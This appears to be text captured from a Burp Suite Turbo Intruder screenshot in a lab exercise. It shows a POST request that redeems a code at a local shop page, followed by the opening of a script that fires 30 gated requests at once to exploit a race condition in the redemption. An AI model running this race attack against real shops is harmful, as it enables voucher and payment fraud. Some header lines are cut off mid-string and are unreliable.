 5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl 414.120 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q= plication/signed-exchange;v=b3;q=0.9
10 Referer: http://172.17.0.2/shop.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ugvjuss9ies6bmgcg48e0nv27h
14 Connection: close
15
16 redeem=9613019468035304
examples/misc.py
examples/multiHost.py
examples/multipleParameters.py
examples/outputToFile.py
examples/partialReadCallback.py
examples/pinwheel.py
examples/race-benchmark.py
examples/race.py
examples/ratelimit.py
examples/recursive.py
examples/request.txt
examples/specialWordlists.py
examples/test.py
examples/timingAttackWithState.py
Search...
0 matches
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until op
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)